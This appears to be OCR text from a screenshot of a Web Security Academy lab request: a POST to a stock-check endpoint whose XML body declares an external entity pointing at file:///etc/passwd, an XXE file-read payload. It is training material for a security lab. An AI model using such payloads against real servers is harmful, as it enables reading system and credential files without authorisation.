 1 POST /product/stock HTTP/2
2 Host: 0aa500b0041f890e809a9ead00f80056.web-security-academy.net
3 Cookie: session=EwHPjNH4pJ2UgEFY74RtT3FDMvT36DTb
4 Content-Length: 107
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aa500b0041f890e809a9ead00f80056.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa500b0041f890e809a9ead00f80056.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
%
%
32